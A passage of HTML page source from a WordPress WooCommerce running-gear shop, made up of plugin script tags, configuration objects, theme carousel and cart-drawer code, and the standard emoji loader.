jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdccc074a5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Phone Grip Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '9225';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.2.1" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"89622f832d"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"d76a99e706"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"d587764c59","add_bogo_to_cart":"071fb6c6cc","add_special_to_cart":"53bebcbde4","add_last_deals":"09d20118b6","show_second_step":"38357134db","check_variable":"503ed168a6","update_gift_popup":"840d54f333","show_popup_on_shop":"c84626374b","valid_rule_in_checkout":"fecf07ac7e"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769106333" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"bbbaa7789d","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"9c4181dfe0"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"phone-grip"},"queried_id":562,"pid":9225},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"phone-grip"},"queried_id":562,"pid":9225},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 